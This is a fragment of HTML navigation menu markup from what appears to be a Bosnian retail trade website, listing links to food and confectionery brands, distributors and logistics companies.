		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
